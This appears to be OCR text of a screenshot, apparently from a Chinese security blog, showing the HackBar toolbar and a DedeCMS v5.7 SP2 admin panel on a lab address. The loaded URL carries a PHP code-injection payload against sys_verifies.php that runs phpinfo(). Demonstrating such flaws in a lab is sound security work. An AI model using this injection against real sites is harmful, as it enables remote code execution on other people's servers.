 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
我的网站-织梦内容管理系统 ...
192.168.10.3/DedeCMS/Drunkmars/index.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
192.168.10.3/DedeCMS/Drunkmars/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\%22;phpinfo();die();//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
DEDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCM
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
常用操作
网站栏目管理
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
批量维护
系统帮助
文件名 文件大小 最后修改
上级目录 当前目录:/DedeCMS/uploads [图片浏览器]
allimg
flink
litimg
media
soft
userup
index.html 0.00 KB 2020-11-30
[根目录] [新建文件] [新建目录] [文件上传] [空间检查]
HACK学习呀